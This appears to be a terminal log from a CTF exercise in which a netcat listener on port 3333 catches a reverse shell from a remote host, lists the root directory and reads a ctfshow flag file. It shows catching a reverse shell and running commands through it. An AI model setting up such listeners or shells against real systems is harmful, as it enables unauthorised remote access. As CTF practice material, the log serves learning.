 [09:27:07] 135 root@VM-16-12-ubuntu:/# nc -lvnp 3333
[09:27:07] 136 Listening on 0.0.0.0 3333
[09:27:10] 137 Connection received on 124.223.158.81 36173
[09:27:13] 138 ls
[09:27:13] 139 app
[09:27:13] 140 bin
[09:27:13] 141 dev
[09:27:13] 142 etc
[09:27:13] 143 flag
[09:27:13] 144 home
[09:27:13] 145 lib
[09:27:13] 146 media
[09:27:13] 147 mnt
[09:27:13] 148 opt
[09:27:13] 149 proc
[09:27:13] 150 root
[09:27:13] 151 run
[09:27:13] 152 sbin
[09:27:13] 153 srv
[09:27:13] 154 sys
[09:27:13] 155 tmp
[09:27:13] 156 usr
[09:27:13] 157 var
[09:27:16] 158 cat flag
[09:27:16] 159 ctfshow{cd6f9b7a-51fd-453d-bbff-f2661adc06c0}
[09:27:16] 160